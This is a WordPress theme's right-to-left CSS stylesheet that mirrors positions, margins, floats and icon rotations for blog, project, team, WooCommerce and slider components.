body.rtl_enable .project_post.style_one .project_caro_content .right_side a i {
          transform: rotate(180deg);
  display: inline-block;
}

body.rtl .project_information .social_medias a,
body.rtl_enable .project_information .social_medias a {
  margin-right: 0px;
  margin-left: 10px;
}

body.rtl .testimonial_sec.style_one .icon_quotes,
body.rtl_enable .testimonial_sec.style_one .icon_quotes {
          transform: rotate(180deg);
}

body.rtl .project_post.style_eight .content_box a.arrow_btn,
body.rtl_enable .project_post.style_eight .content_box a.arrow_btn {
  right: unset;
  left: -18px;
          transform: rotate(180deg);
}

body.rtl .wpcf7-form,
body.rtl_enable .wpcf7-form {
  text-align: right;
}

body.rtl .project_all.filt_style_one .fliter_group .project_filter li, body.rtl .project_all.filt_style_six .fliter_group .project_filter li,
body.rtl_enable .project_all.filt_style_one .fliter_group .project_filter li,
body.rtl_enable .project_all.filt_style_six .fliter_group .project_filter li {
  border-left: unset;
  border-right: 1px solid var(--border-color-dark);
}

body.rtl .project_post.style_eight .content_box,
body.rtl_enable .project_post.style_eight .content_box {
  margin-right: unset;
  margin-left: 40px;
}

body.rtl .project_box.style_three .content_inner .read_more span,
body.rtl_enable .project_box.style_three .content_inner .read_more span {
          transform: rotate(180deg);
  left: unset;
  right: 4px;
  display: inline-block;
}

body.rtl .project_box.style_three .image .text ul li span,
body.rtl_enable .project_box.style_three .image .text ul li span {
  margin-left: unset;
  margin-right: 5px;
}

body.rtl .contact_form_box_all.type_two .contact_form_shortcode form p label i, body.rtl .contact_form_box_all.type_two .contact_form_shortcode form div label i,
body.rtl_enable .contact_form_box_all.type_two .contact_form_shortcode form p label i,
body.rtl_enable .contact_form_box_all.type_two .contact_form_shortcode form div label i {
  right: unset;
  left: 11px;
}

body.rtl .project_post.style_four .image a.two,
body.rtl_enable .project_post.style_four .image a.two {
  right: unset;
  left: 10px;
  border-radius: 0px 10px 0px 10px;
}

body.rtl .project_post.style_one.style_four_caro .project_caro_content,
body.rtl_enable .project_post.style_one.style_four_caro .project_caro_content {
  padding: 30px 25px 20px  105px;
}

body.rtl .project_post.style_one.style_four_caro .project_caro_content .right_side,
body.rtl_enable .project_post.style_one.style_four_caro .project_caro_content .right_side {
  right: unset;
  left: 30px;
}

body.rtl .project_post.style_five .project_caro_content,
body.rtl_enable .project_post.style_five .project_caro_content {
  padding: 20px !important;
  left: unset;
  right: 0;
}

body.rtl .project_post.style_five .image a.two,
body.rtl_enable .project_post.style_five .image a.two {
  right: unset;
  left: 10px;
  border-radius: 10px 0px 10px 0px;
}

body.rtl .project_information,
body.rtl_enable .project_information {
  text-align: right;
}

body.rtl .quotes_box.style_one,
body.rtl_enable .quotes_box.style_one {
  border-right: 3px solid var(--primary-color-one);
  border-left: unset;
}

body.rtl .quotes_box.style_one .icon,
body.rtl_enable .quotes_box.style_one .icon {
  right: 28px;
  left: unset;
}

body.rtl .quotes_box.style_one .content,
body.rtl_enable .quotes_box.style_one .content {
  padding-left: unset;
  padding-right: 75px;
}

body.rtl .tags_and_share.yes_share.yes_tags .share_content,
body.rtl_enable .tags_and_share.yes_share.yes_tags .share_content {
  text-align: left;
}

body.rtl .related_post .arrow_related,
body.rtl_enable .related_post .arrow_related {
  left: 0;
  right: unset;
}

body.rtl .image_boxes.style_one .image.two,
body.rtl_enable .image_boxes.style_one .image.two {
  right: unset;
  left: -50px;
}

body.rtl .image_boxes.style_two .authour_quotes p,
body.rtl_enable .image_boxes.style_two .authour_quotes p {
  margin: 0px 0px 0px 40px;
}

body.rtl .image_boxes.style_two .authour_quotes i,
body.rtl_enable .image_boxes.style_two .authour_quotes i {
  right: unset;
  left: 10px;
}

body.rtl .call_to_action.style_one .bottom_content .call_content,
body.rtl_enable .call_to_action.style_one .bottom_content .call_content {
  margin-left: unset;
  margin-right: 20px;
}

body.rtl .call_to_action.style_one .bottom_content .call_content span,
body.rtl_enable .call_to_action.style_one .bottom_content .call_content span {
  left: unset;
  right: 0;
}

body.rtl .call_to_action.style_one .bottom_content .call_content .content_bx,
body.rtl_enable .call_to_action.style_one .bottom_content .call_content .content_bx {
  margin-left: unset;
  margin-right: 70px;
  text-align: right;
}

body.rtl .call_to_action.style_one .bottom_content .button_content a i,
body.rtl_enable .call_to_action.style_one .bottom_content .button_content a i {
  margin-right: 8px;
  margin-left: unset;
  top: 18px;
  float: left;
          transform: rotate(180deg);
}

body.rtl .counter-block.style_one .icon_box .icon,
body.rtl_enable .counter-block.style_one .icon_box .icon {
  left: unset;
  right: 0;
}

body.rtl .counter-block.style_one .icon_box .coun_ter,
body.rtl_enable .counter-block.style_one .icon_box .coun_ter {
  margin-left: unset;
  margin-right: 50px;
}

body.rtl .progress_bar h2,
body.rtl_enable .progress_bar h2 {
  padding-right: unset;
  padding-left: 45px;
}

body.rtl .progress_bar h2 span,
body.rtl_enable .progress_bar h2 span {
  left: 0;
  right: unset;
}

body.rtl .faq_section.type_one .accordion dl dt,
body.rtl_enable .faq_section.type_one .accordion dl dt {
  margin-left: unset;
  margin-right: 50px;
}

body.rtl .faq_section.type_one .accordion dl dt span,
body.rtl_enable .faq_section.type_one .accordion dl dt span {
  left: unset;
  right: -50px;
}

body.rtl .faq_section.type_one .accordion dl dd,
body.rtl_enable .faq_section.type_one .accordion dl dd {
  padding-left: unset;
  padding-right: 22px;
  border-left: unset;
  border-right: 1px dashed #dcd7d7;
}

body.rtl .image_boxes.style_seven .video_inner,
body.rtl_enable .image_boxes.style_seven .video_inner {
  right: unset;
  left: 15px;
}

body.rtl .image_boxes.style_seven .pattern_imag,
body.rtl_enable .image_boxes.style_seven .pattern_imag {
  right: -85px;
  left: unset;
}

body.rtl .image_boxes.style_seven .experience,
body.rtl_enable .image_boxes.style_seven .experience {
  left: unset;
  right: -40px;
}

body.rtl .image_boxes.style_seven .experience:before,
body.rtl_enable .image_boxes.style_seven .experience:before {
  border-left: 50px solid var(--primary-color-one);
  border-top: 50px solid transparent;
  border-right: 50px solid transparent;
  border-bottom: 50px solid transparent;
  right: -50px;
  left: unset;
}

body.rtl .contact_form_box_all.type_three .contact_form_box_inner.simple_form label,
body.rtl_enable .contact_form_box_all.type_three .contact_form_box_inner.simple_form label {
  text-align: right;
}

body.rtl .contact_form_box_all.type_three .contact_form_box_inner.simple_form label i,
body.rtl_enable .contact_form_box_all.type_three .contact_form_box_inner.simple_form label i {
  right: unset;
  left: 0;
}

body.rtl .call_to_action.style_two .image_right,
body.rtl_enable .call_to_action.style_two .image_right {
  left: 61px;
  right: unset;
}

body.rtl .call_to_action.style_two .left_content,
body.rtl_enable .call_to_action.style_two .left_content {
  text-align: right;
}

body.rtl .call_to_action.style_two .left_content .call_content .content_bx,
body.rtl_enable .call_to_action.style_two .left_content .call_content .content_bx {
  text-align: right;
  margin-left: unset;
  margin-right: 15px;
}

body.rtl .team_intro_box .image_right,
body.rtl_enable .team_intro_box .image_right {
  left: 0;
  right: unset;
}

body.rtl table,
body.rtl_enable table {
  text-align: right !important;
}

body.rtl .blog_single_pageheader.page_header_default .meta_blog_single .right_side .content_box_auht,
body.rtl_enable .blog_single_pageheader.page_header_default .meta_blog_single .right_side .content_box_auht {
  direction: ltr;
}

body.rtl .news_box.style_six .content_box .category a i,
body.rtl .news_box.style_two .content_box .category a i,
body.rtl_enable .news_box.style_six .content_box .category a i,
body.rtl_enable .news_box.style_two .content_box .category a i {
  display: inline-block;
  margin-right: unset;
  margin-left: 6px;
}

body.rtl .blog_single_pageheader.page_header_default .meta_blog_single .left_side .category, body.rtl .blog_single_pageheader.page_header_default .meta_blog_single .left_side .comments,
body.rtl_enable .blog_single_pageheader.page_header_default .meta_blog_single .left_side .category,
body.rtl_enable .blog_single_pageheader.page_header_default .meta_blog_single .left_side .comments {
  margin-right: unset;
  margin-left: 15px;
}

body.rtl .blog_single_pageheader.page_header_default .meta_blog_single .left_side .category i, body.rtl .blog_single_pageheader.page_header_default .meta_blog_single .left_side .comments i,
body.rtl_enable .blog_single_pageheader.page_header_default .meta_blog_single .left_side .category i,
body.rtl_enable .blog_single_pageheader.page_header_default .meta_blog_single .left_side .comments i {
  margin-right: 0px;
  margin-left: 5px;
}

body.rtl .blog_single_pageheader.page_header_default .meta_blog_single .left_side .comments,
body.rtl_enable .blog_single_pageheader.page_header_default .meta_blog_single .left_side .comments {
  margin-left: unset;
}

body.rtl .news_box.default_style.list_view .image .categories i,
body.rtl_enable .news_box.default_style.list_view .image .categories i {
  display: inline-block;
  margin-right: unset;
  margin-left: 5px;
}

body.rtl .news_box.style_four .content_box .category a i,
body.rtl_enable .news_box.style_four .content_box .category a i {
  display: inline-block;
  margin-right: unset;
  margin-left: 6px;
}

body.rtl .modal-popup-inner .form_content p i,
body.rtl_enable .modal-popup-inner .form_content p i {
  right: unset;
  left: 14px;
}

body.rtl .related_post .arrow_related .related-button-next i, body.rtl .related_post .arrow_related .related-button-prev i,
body.rtl_enable .related_post .arrow_related .related-button-next i,
body.rtl_enable .related_post .arrow_related .related-button-prev i {
          transform: rotate(180deg);
}

body.rtl .icon_box_all.style_four .icon .shape,
body.rtl_enable .icon_box_all.style_four .icon .shape {
  right: 0;
  left: unset;
}

body.rtl .slider_version_v3.style_one .slide-item-content .contnet_d_flex .text_box_content,
body.rtl_enable .slider_version_v3.style_one .slide-item-content .contnet_d_flex .text_box_content {
  margin-left: auto;
}

body.rtl .slider_version_v3.style_one .slide-item-content .slider_image,
body.rtl_enable .slider_version_v3.style_one .slide-item-content .slider_image {
  left: 0;
}

body.rtl .slider_version_v3 .pr_relative .contact_box_ban,
body.rtl_enable .slider_version_v3 .pr_relative .contact_box_ban {
  left: unset;
  right: 0;
}

body.rtl .slider .slide-item-content .content_right .slider_content,
body.rtl_enable .slider .slide-item-content .content_right .slider_content {
  text-align: right;
}

body.rtl .slider_version_v3.style_one .slide-item-content .content_right .slider_content,
body.rtl_enable .slider_version_v3.style_one .slide-item-content .content_right .slider_content {
  text-align: right;
}

body.rtl .slider_version_v3.style_one .slide-item-content .content_right .slider_content ul,
body.rtl_enable .slider_version_v3.style_one .slide-item-content .content_right .slider_content ul {
  padding: 0px 20px 0px 0px;
}

body.rtl .slider_version_v3.style_one .slide-item-content .content_right .slider_content ul li::before,
body.rtl_enable .slider_version_v3.style_one .slide-item-content .content_right .slider_content ul li::before {
  right: -20px;
  left: unset;
}

body.rtl .slider_version_v3.style_one .slide-item-content .content_right .slider_content ul li::after,
body.rtl_enable .slider_version_v3.style_one .slide-item-content .content_right .slider_content ul li::after {
  right: -14px;
  left: unset;
}

body.rtl .slider .slide-item-content.content_right .slider_content,
body.rtl_enable .slider .slide-item-content.content_right .slider_content {
  text-align: right !important;
}

body.rtl .slider .slide-item-content.content_left .video_box,
body.rtl_enable .slider .slide-item-content.content_left .video_box {
  left: inherit !important;
}

body.rtl .slider.style_two .slide-item-content .slider_content h1,
body.rtl_enable .slider.style_two .slide-item-content .slider_content h1 {
  padding-left: unset;
  padding-right: 22px;
  border-left: unset;
  border-right: 1px solid rgba(255, 255, 255, 0.09);
}

body.rtl .process_box.style_two .process_box_outer_two a.theme-btn::after,
body.rtl_enable .process_box.style_two .process_box_outer_two a.theme-btn::after {
  content: "\f104";
}

body.rtl .process_box.style_two .process_box_outer_two:hover a::after,
body.rtl_enable .process_box.style_two .process_box_outer_two:hover a::after {
  transform: translateX(-10px);
  opacity: 1;
}

body.rtl .service_box.style_two .service_content_two .ovarlay_link i,
body.rtl_enable .service_box.style_two .service_content_two .ovarlay_link i {
          transform: rotate(181deg);
  display: inline-block;
}

body.rtl .team_box.style_one .team_box_outer .about_member .share_media ul.first .text,
body.rtl_enable .team_box.style_one .team_box_outer .about_member .share_media ul.first .text {
  margin-left: unset;
  margin-right: -5px;
}

body.rtl .testimonial_sec.style_one .arrows .next-single-one::before, body.rtl .testimonial_sec.style_one .arrows .prev-single-one::before,
body.rtl_enable .testimonial_sec.style_one .arrows .next-single-one::before,
body.rtl_enable .testimonial_sec.style_one .arrows .prev-single-one::before {
          transform: rotate(180deg);
}

body.rtl .mg_image_box .icon-right-arrow-long:before,
body.rtl_enable .mg_image_box .icon-right-arrow-long:before {
  display: inline-block;
          transform: rotate(180deg);
}

body.rtl .mg_image_box h2,
body.rtl_enable .mg_image_box h2 {
  left: unset;
  right: -100%;
}

body.rtl .mg_image_box:hover h2,
body.rtl_enable .mg_image_box:hover h2 {
  left: unset;
  right: 0;
}
body.rtl .search-popup .search-form input, body.rtl .search-popup .search-form input[type=search],
body.rtl_enable .search-popup .search-form input,
body.rtl_enable .search-popup .search-form input[type=search] {
  padding: 20px 30px 20px 60px;
}

body.rtl .search-popup .search-form button,
body.rtl_enable .search-popup .search-form button {
  right: unset;
  left: 5px;
}

body.rtl .image_grid_content.style_two .mg_image_box .content,
body.rtl_enable .image_grid_content.style_two .mg_image_box .content {
  text-align: right;
}

body.rtl .news_box.style_ten ul li,
body.rtl_enable .news_box.style_ten ul li {
  margin-right: unset;
  margin-left: 15px;
}

body.rtl .slider.style_one.slider_version_v4,
body.rtl_enable .slider.style_one.slider_version_v4 {
  text-align: right;
}

body.rtl .testimonial_sec.style_two .swiper-button-prev, body.rtl .testimonial_sec.style_two .swiper-button-next,
body.rtl_enable .testimonial_sec.style_two .swiper-button-prev,
body.rtl_enable .testimonial_sec.style_two .swiper-button-next {
          transform: rotate(180deg);
}

body.rtl .team_box.style_two .team_box_outer .image_box .overlay .read_m i,
body.rtl_enable .team_box.style_two .team_box_outer .image_box .overlay .read_m i {
          transform: rotate(180deg);
}

body.rtl .team_box.style_one .team_box_outer .about_member .share_media,
body.rtl_enable .team_box.style_one .team_box_outer .about_member .share_media {
  right: unset;
  left: 0;
}

body.rtl .team_box.style_one .team_box_outer .about_member .share_media ul,
body.rtl_enable .team_box.style_one .team_box_outer .about_member .share_media ul {
  right: unset;
  left: 0;
}

body.rtl .team_box.style_one .team_box_outer .about_member .authour_details .button_view,
body.rtl_enable .team_box.style_one .team_box_outer .about_member .authour_details .button_view {
  left: unset;
  right: 25px;
  transform: translateX(100%);
}

body.rtl .team_box.style_one .team_box_outer:hover .about_member .authour_details .button_view,
body.rtl_enable .team_box.style_one .team_box_outer:hover .about_member .authour_details .button_view {
  transform: translateX(0%);
}

body.rtl .icon_box_all.style_five .icon_content .hover_content .content .inner a span,
body.rtl_enable .icon_box_all.style_five .icon_content .hover_content .content .inner a span {
  right: unset;
  left: -5px;
          transform: rotate(180deg);
}

body.rtl .service_post.style_five .content_box .read_more i,
body.rtl_enable .service_post.style_five .content_box .read_more i {
  margin-left: 8px;
          transform: rotate(180deg);
  margin-right: unset;
}

body.rtl .service_box.style_five .service_content .content_inner .text_box,
body.rtl_enable .service_box.style_five .service_content .content_inner .text_box {
  margin-left: unset;
  margin-right: 80px;
}

body.rtl .service_box.style_five .service_content .content_inner span,
body.rtl_enable .service_box.style_five .service_content .content_inner span {
  left: unset;
  right: 20px;
}

body.rtl .service_post.style_one .service_content a.read_more i,
body.rtl_enable .service_post.style_one .service_content a.read_more i {
          transform: rotate(180deg);
  margin-left: unset;
  margin-right: 5px;
}

body.rtl .list_item_box.style_two li small .icon_bx,
body.rtl_enable .list_item_box.style_two li small .icon_bx {
  margin-right: unset;
  margin-left: 10px;
}

body.rtl .mobile_header .top_bar_moblie a i,
body.rtl_enable .mobile_header .top_bar_moblie a i {
  margin-right: unset;
  margin-left: 5px;
}

body.rtl .counter_section .Countdown-timer .item small,
body.rtl_enable .counter_section .Countdown-timer .item small {
  right: unset;
  left: -9px;
}

body.rtl .offer.style_one .counter_section .Countdown-timer,
body.rtl_enable .offer.style_one .counter_section .Countdown-timer {
  text-align: right;
}

body.rtl .offer.style_one .counter_section .Countdown-timer .item,
body.rtl_enable .offer.style_one .counter_section .Countdown-timer .item {
  padding: 0px 0px 0px 20px;
  margin-right: unset !important;
  margin-left: 20px;
}

body.rtl .offer.style_one .counter_section .Countdown-timer .item small,
body.rtl_enable .offer.style_one .counter_section .Countdown-timer .item small {
  right: unset;
  left: -9px;
}

body.rtl .area_of_expertise .title_all_box,
body.rtl_enable .area_of_expertise .title_all_box {
  text-align: right !important;
}

body.rtl .sec_comments .comment_box .comment-list li.comment .media,
body.rtl_enable .sec_comments .comment_box .comment-list li.comment .media {
  margin-left: unset;
  margin-right: 80px;
}

body.rtl .sec_comments .comment_box .comment-list li.comment .media img,
body.rtl_enable .sec_comments .comment_box .comment-list li.comment .media img {
  left: unset;
  right: -80px;
}

body.rtl .sec_comments .comment_box .comment-list li.comment .media .comment-text .date,
body.rtl_enable .sec_comments .comment_box .comment-list li.comment .media .comment-text .date {
  right: unset;
  left: 0;
}

body.rtl .sec_comments .comment_box .comment-list li.comment .media .comment-text .reply p,
body.rtl_enable .sec_comments .comment_box .comment-list li.comment .media .comment-text .reply p {
  margin-right: unset;
  margin-left: 15px;
}

body.rtl .sec_comments .comment_box .comment-list li.comment .media .comment-text .reply p i,
body.rtl_enable .sec_comments .comment_box .comment-list li.comment .media .comment-text .reply p i {
  display: inline-block;
  margin-right: unset;
  margin-left: 7px;
}

body.rtl .blog_single_pageheader.page_header_default .meta_blog_single .left_side,
body.rtl_enable .blog_single_pageheader.page_header_default .meta_blog_single .left_side {
  float: right;
}

body.rtl .blog_single_pageheader.page_header_default .meta_blog_single .right_side,
body.rtl_enable .blog_single_pageheader.page_header_default .meta_blog_single .right_side {
  float: left;
}

body.rtl .floating_menu_box ul,
body.rtl_enable .floating_menu_box ul {
  padding: 10px 15px 10px 55px !important;
}

body.rtl .floating_menu_box ul .close,
body.rtl_enable .floating_menu_box ul .close {
  right: unset;
  left: 4px;
}

body.rtl .social_media_v_one ul,
body.rtl_enable .social_media_v_one ul {
  padding: 0px !important;
}

body.rtl .service_box.style_four .service_content .image_box span,
body.rtl_enable .service_box.style_four .service_content .image_box span {
  left: 10px;
  right: unset;
}

body.rtl .search-popup .close-search,
body.rtl_enable .search-popup .close-search {
  right: unset;
  left: 25px;
}

body.rtl .news_box.style_eight .content_box .category a i,
body.rtl_enable .news_box.style_eight .content_box .category a i {
  display: inline-block;
  right: unset;
  left: 7px;
}

body.rtl .service_post.style_three .text_box .text_box_inner .bg_icon,
body.rtl_enable .service_post.style_three .text_box .text_box_inner .bg_icon {
  right: unset;
  left: 40px;
}

body.rtl .news_box.style_five ul,
body.rtl_enable .news_box.style_five ul {
  padding: 0px 0 15px !important;
}

body.rtl .news_box.style_five ul li:first-child,
body.rtl_enable .news_box.style_five ul li:first-child {
  padding-right: 0px !important;
}

body.rtl .news_box.style_seven .image_box .date,
body.rtl_enable .news_box.style_seven .image_box .date {
  right: 10px;
  left: unset;
}

body.rtl .image_boxes.style_six .image_box .video_inner.type_six,
body.rtl_enable .image_boxes.style_six .image_box .video_inner.type_six {
  right: unset;
  left: 30px;
}

body.rtl .project_post.style_six .zoom_icon,
body.rtl_enable .project_post.style_six .zoom_icon {
  right: unset;
  left: 15px;
}

body.rtl .team_box.style_three .team_box_outer .image_box .share_links a.shar_icon,
body.rtl_enable .team_box.style_three .team_box_outer .image_box .share_links a.shar_icon {
  right: unset;
  left: 20px;
}

body.rtl .process_box.style_four .process_box_outer_four .icon h6,
body.rtl_enable .process_box.style_four .process_box_outer_four .icon h6 {
  right: unset;
  left: 1px;
}

body.rtl .widgets_grid_box .widget_tag_cloud .wp-block-tag-cloud a,
body.rtl_enable .widgets_grid_box .widget_tag_cloud .wp-block-tag-cloud a {
  padding: 12px 20px 12px 10px;
}

body.rtl .widgets_grid_box .widget_tag_cloud .wp-block-tag-cloud a::before,
body.rtl_enable .widgets_grid_box .widget_tag_cloud .wp-block-tag-cloud a::before {
  left: unset;
  right: 10px;
}

body.rtl .news_box.style_one .content_box .categories i,
body.rtl_enable .news_box.style_one .content_box .categories i {
  display: inline-block;
  margin-right: unset;
  margin-left: 6px;
}

body.rtl .yith-wcwl-share ul,
body.rtl_enable .yith-wcwl-share ul {
  padding-right: 0px !important;
}

body.rtl .woocommerce #payment #place_order, body.rtl .woocommerce-page #payment #place_order,
body.rtl_enable .woocommerce #payment #place_order,
body.rtl_enable .woocommerce-page #payment #place_order {
  float: left;
}

body.rtl .testimonial_sec.style_v2_two .arrows .next-single-one,
body.rtl_enable .testimonial_sec.style_v2_two .arrows .next-single-one {
  left: unset;
  right: -140px;
}

body.rtl .search .sch_btn, body.rtl .simple_search .sch_btn,
body.rtl_enable .search .sch_btn,
body.rtl_enable .simple_search .sch_btn {
  left: 8px;
  right: unset;
}

body.rtl select,
body.rtl_enable select {
  -webkit-appearance: none;
     -moz-appearance: none;
          appearance: none;
  background: url("data:image/svg+xml,%3Csvg id='Layer_1' data-name='Layer 1' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24'%3E%3Ctitle%3Edown_key%3C/title%3E%3Cpath d='M12.72,15.78a.75.75,0,0,1-.53.22h-.38a.77.77,0,0,1-.53-.22L6.15,10.64a.5.5,0,0,1,0-.71l.71-.71a.49.49,0,0,1,.7,0L12,13.67l4.44-4.45a.5.5,0,0,1,.71,0l.7.71a.5.5,0,0,1,0,.71Z'/%3E%3C/svg%3E") no-repeat left 0.75rem center/18px 20px;
}

body.rtl .news_box.default_style.list_view .image .categories,
body.rtl_enable .news_box.default_style.list_view .image .categories {
  left: unset;
  right: 0;
  border-radius: 0px 10px 0px 0px;
}

body.rtl .process_box.style_three .process_box_outer_three.left,
body.rtl_enable .process_box.style_three .process_box_outer_three.left {
  text-align: left !important;
}

body.rtl .wc-block-product-search__fields .wc-block-product-search__button,
body.rtl_enable .wc-block-product-search__fields .wc-block-product-search__button {
  right: unset;
  left: 0;
}

body.rtl.woocommerce .widgets_grid_box .product_list_widget li img, body.rtl.woocommerce .widgets_grid_box .cart_list li img,
body.rtl_enable.woocommerce .widgets_grid_box .product_list_widget li img,
body.rtl_enable.woocommerce .widgets_grid_box .cart_list li img {
  float: right;
}

body.rtl.woocommerce span.onsale,
body.rtl_enable.woocommerce span.onsale {
  left: unset;
  right: 0;
}

body.rtl.woocommerce div.product div.images .woocommerce-product-gallery__trigger,
body.rtl_enable.woocommerce div.product div.images .woocommerce-product-gallery__trigger {
  left: 0.5rem;
  right: unset;
}

body.rtl.woocommerce .widgets_grid_box .product_list_widget li a span, body.rtl.woocommerce .widgets_grid_box .cart_list li a span,
body.rtl_enable.woocommerce .widgets_grid_box .product_list_widget li a span,
body.rtl_enable.woocommerce .widgets_grid_box .cart_list li a span {
  margin-left: unset;
  margin-right: 85px;
  text-align: right;
}

body.rtl.woocommerce .widgets_grid_box .product_list_widget li del, body.rtl.woocommerce .widgets_grid_box .product_list_widget li ins, body.rtl.woocommerce .widgets_grid_box .cart_list li del, body.rtl.woocommerce .widgets_grid_box .cart_list li ins,
body.rtl_enable.woocommerce .widgets_grid_box .product_list_widget li del,
body.rtl_enable.woocommerce .widgets_grid_box .product_list_widget li ins,
body.rtl_enable.woocommerce .widgets_grid_box .cart_list li del,
body.rtl_enable.woocommerce .widgets_grid_box .cart_list li ins {
  float: right;
}

body.rtl.woocommerce .widgets_grid_box .product_list_widget li del, body.rtl.woocommerce .widgets_grid_box .cart_list li del,
body.rtl_enable.woocommerce .widgets_grid_box .product_list_widget li del,
body.rtl_enable.woocommerce .widgets_grid_box .cart_list li del {
  margin-left: 8px;
  margin-right: 14px;
}

body.rtl.woocommerce #content div.product div.summary, body.rtl.woocommerce div.product div.summary, body.rtl.woocommerce-page #content div.product div.summary, body.rtl.woocommerce-page div.product div.summary,
body.rtl_enable.woocommerce #content div.product div.summary,
body.rtl_enable.woocommerce div.product div.summary,
body.rtl_enable.woocommerce-page #content div.product div.summary,
body.rtl_enable.woocommerce-page div.product div.summary {
  float: left;
}

body.rtl.woocommerce #content div.product div.images, body.rtl.woocommerce div.product div.images, body.rtl.woocommerce-page #content div.product div.images, body.rtl.woocommerce-page div.product div.images,
body.rtl_enable.woocommerce #content div.product div.images,
body.rtl_enable.woocommerce div.product div.images,
body.rtl_enable.woocommerce-page #content div.product div.images,
body.rtl_enable.woocommerce-page div.product div.images {
  float: right;
}

body.rtl .project_box.style_two .image .overlay,
body.rtl_enable .project_box.style_two .image .overlay {
  right: unset;
  left: -150px;
}

body.rtl .project_box.style_two:hover .image .overlay,
body.rtl_enable .project_box.style_two:hover .image .overlay {
  right: unset;
  left: -40px;
}

body.rtl .project_box.style_two .image .overlay a span,
body.rtl_enable .project_box.style_two .image .overlay a span {
  left: 13px;
  right: unset;
}

body.rtl .testimonial_sec.style_two .testimonial_box .authour_image .icon-quote,
body.rtl_enable .testimonial_sec.style_two .testimonial_box .authour_image .icon-quote {
  left: unset;
  right: -19px;
}

body.rtl .gallery_repeater ul li span.image a i::before,
body.rtl_enable .gallery_repeater ul li span.image a i::before {
  content: "\e981";
}

body.rtl .team_box.style_three .team_box_outer .image_box .share_links ul,
body.rtl_enable .team_box.style_three .team_box_outer .image_box .share_links ul {
  right: unset;
  left: 20px;
}
body.rtl .newsteller.style_three .mc4wp-form-fields input[type=submit],
body.rtl_enable .newsteller.style_three .mc4wp-form-fields input[type=submit] {
  left: 0;
  right: unset;
}

body.rtl .single_banner.style_one .d_inline_block li.vd_bx,
body.rtl_enable .single_banner.style_one .d_inline_block li.vd_bx {
  left: unset;
  right: 25px;
}

body.rtl .preloader-close,
body.rtl_enable .preloader-close {
  right: unset;
  left: 20px;
}

body.rtl .style-switcher,
body.rtl_enable .style-switcher {
  right: unset;
  left: 0;
  transform: translateX(-100%);
}

body.rtl .style-switcher.active,
body.rtl_enable .style-switcher.active {
  transform: translateX(0%);
}

body.rtl #switcher-toggler,
body.rtl_enable #switcher-toggler {
  right: unset;
  left: 100%;
  border-radius: 0px 10px 10px 0px;
}

body.rtl .product_box .overlay ul,
body.rtl_enable .product_box .overlay ul {
  left: 0;
  right: unset;
  padding: 0px !important;
}

body.rtl .product_box.type_one .inner_box span.onsale,
body.rtl_enable .product_box.type_one .inner_box span.onsale {
  left: unset;
  right: -10px;
}

body.rtl .woocommerce form .form-row-first, body.rtl .woocommerce-page form .form-row-first,
body.rtl_enable .woocommerce form .form-row-first,
body.rtl_enable .woocommerce-page form .form-row-first {
  float: right !important;
}

body.rtl .sidemenu_area,
body.rtl_enable .sidemenu_area {
  right: unset !important;
  left: -100px !important;
  transform: translateX(-100%);
  transition: transform 500ms ease;
  transition: transform 500ms ease;
}

body.rtl.side_menu_toggled .sidemenu_area,
body.rtl_enable.side_menu_toggled .sidemenu_area {
  transform: translateX(0%);
  right: unset !important;
  left: 0 !important;
  transition: transform 500ms ease;
  transition: transform 500ms ease;
}

body.rtl .sidemenu_area .side_menu_content #side_menu_toggle_btn_close,
body.rtl_enable .sidemenu_area .side_menu_content #side_menu_toggle_btn_close {
  left: unset !important;
  right: -19px;
}

body.rtl .whole_login_content .register_login .login_left_side,
body.rtl_enable .whole_login_content .register_login .login_left_side {
  border-radius: 10px 0px 0px 10px;
}

body.rtl .whole_login_content .register_login .login_left_side .login_forms_box .woocommerce-form .form-row .show-password-input,
body.rtl_enable .whole_login_content .register_login .login_left_side .login_forms_box .woocommerce-form .form-row .show-password-input {
  left: 20px;
  right: unset;
}

@media (max-width: 992px) {
  body.rtl .footer_area,
  body.rtl_enable .footer_area {
    overflow: hidden;
  }
}

@media (max-width: 768px) {
  body.rtl .blog_single_pageheader.page_header_default .page_header_content, body.rtl .blog_single_pageheader.page_header_default .page_header_content .banner_title_inner,
body.rtl_enable .blog_single_pageheader.page_header_default .page_header_content,
body.rtl_enable .blog_single_pageheader.page_header_default .page_header_content .banner_title_inner {
    text-align: right !important;
  }
  body.rtl .blog_single_pageheader.page_header_default .meta_blog_single .left_side,
body.rtl_enable .blog_single_pageheader.page_header_default .meta_blog_single .left_side {
    float: none !important;
  }
  body.rtl .blog_single_pageheader.page_header_default .meta_blog_single .right_side,
body.rtl_enable .blog_single_pageheader.page_header_default .meta_blog_single .right_side {
    float: none !important;
  }
  body.rtl .blog_single_pageheader.page_header_default .meta_blog_single .right_side .content_box_auht,
body.rtl_enable .blog_single_pageheader.page_header_default .meta_blog_single .right_side .content_box_auht {
    text-align: right !important;
    padding-right: 70px;
    padding-left: unset !important;
  }
  body.rtl .blog_single_pageheader.page_header_default .meta_blog_single .right_side .content_box_auht .authour_content,
body.rtl_enable .blog_single_pageheader.page_header_default .meta_blog_single .right_side .content_box_auht .authour_content {
    text-align: right !important;
  }
  body.rtl .blog_single_pageheader.page_header_default .meta_blog_single .right_side .content_box_auht .authour_image,
body.rtl_enable .blog_single_pageheader.page_header_default .meta_blog_single .right_side .content_box_auht .authour_image {
    left: unset !important;
    right: 0;
  }
}/*# sourceMappingURL=rtl.css.map */